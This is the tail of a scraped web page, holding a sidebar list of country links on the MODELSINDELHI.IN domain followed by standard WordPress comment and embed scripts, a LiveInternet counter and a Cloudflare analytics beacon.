<li><a href="https://MODELSINDELHI.IN/greenland/">Greenland</a></li>
<li><a href="https://MODELSINDELHI.IN/guatemala/">Guatemala</a></li>
<li><a href="https://MODELSINDELHI.IN/haiti/">Haiti</a></li>
<li><a href="https://MODELSINDELHI.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://MODELSINDELHI.IN/hungary/">Hungary</a></li>
<li><a href="https://MODELSINDELHI.IN/indonesia/">Indonesia</a></li>
<li><a href="https://MODELSINDELHI.IN/iran/">Iran</a></li>
<li><a href="https://MODELSINDELHI.IN/iraq/">Iraq</a></li>
<li><a href="https://MODELSINDELHI.IN/ireland/">Ireland</a></li>
<li><a href="https://MODELSINDELHI.IN/israel/">Israel</a></li>
<li><a href="https://MODELSINDELHI.IN/italy/">Italy</a></li>
<li><a href="https://MODELSINDELHI.IN/japan/">Japan</a></li>
<li><a href="https://MODELSINDELHI.IN/jordan/">Jordan</a></li>
<li><a href="https://MODELSINDELHI.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://MODELSINDELHI.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://MODELSINDELHI.IN/latvia/">Latvia</a></li>
<li><a href="https://MODELSINDELHI.IN/lebanon/">Lebanon</a></li>
<li><a href="https://MODELSINDELHI.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://MODELSINDELHI.IN/lithuania/">Lithuania</a></li>
<li><a href="https://MODELSINDELHI.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://MODELSINDELHI.IN/macedonia/">Macedonia</a></li>
<li><a href="https://MODELSINDELHI.IN/mexico/">Mexico</a></li>
<li><a href="https://MODELSINDELHI.IN/moldova/">Moldova</a></li>
<li><a href="https://MODELSINDELHI.IN/monaco/">Monaco</a></li>
<li><a href="https://MODELSINDELHI.IN/mongolia/">Mongolia</a></li>
<li><a href="https://MODELSINDELHI.IN/montenegro/">Montenegro</a></li>
<li><a href="https://MODELSINDELHI.IN/netherlands/">Netherlands</a></li>
<li><a href="https://MODELSINDELHI.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://MODELSINDELHI.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://MODELSINDELHI.IN/north-korea/">North Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/norway/">Norway</a></li>
<li><a href="https://MODELSINDELHI.IN/other/">Other</a></li>
<li><a href="https://MODELSINDELHI.IN/pakistan/">Pakistan</a></li>
<li><a href="https://MODELSINDELHI.IN/paraguay/">Paraguay</a></li>
<li><a href="https://MODELSINDELHI.IN/poland/">Poland</a></li>
<li><a href="https://MODELSINDELHI.IN/portugal/">Portugal</a></li>
<li><a href="https://MODELSINDELHI.IN/romania/">Romania</a></li>
<li><a href="https://MODELSINDELHI.IN/serbia/">Serbia</a></li>
<li><a href="https://MODELSINDELHI.IN/singapore/">Singapore</a></li>
<li><a href="https://MODELSINDELHI.IN/slovakia/">Slovakia</a></li>
<li><a href="https://MODELSINDELHI.IN/slovenia/">Slovenia</a></li>
<li><a href="https://MODELSINDELHI.IN/south-africa/">South Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/south-korea/">South Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/spain/">Spain</a></li>
<li><a href="https://MODELSINDELHI.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://MODELSINDELHI.IN/sweden/">Sweden</a></li>
<li><a href="https://MODELSINDELHI.IN/switzerland/">Switzerland</a></li>
<li><a href="https://MODELSINDELHI.IN/taiwan/">Taiwan</a></li>
<li><a href="https://MODELSINDELHI.IN/thailand/">Thailand</a></li>
<li><a href="https://MODELSINDELHI.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://MODELSINDELHI.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://MODELSINDELHI.IN/turkey/">Turkey</a></li>
<li><a href="https://MODELSINDELHI.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://MODELSINDELHI.IN/uruguay/">Uruguay</a></li>
<li><a href="https://MODELSINDELHI.IN/usa/">USA</a></li>
<li><a href="https://MODELSINDELHI.IN/venezuela/">Venezuela</a></li>
<li><a href="https://MODELSINDELHI.IN/vietnam/">Vietnam</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.2;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64e5b83a5cc14cbfa9a7c1a32fa522fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





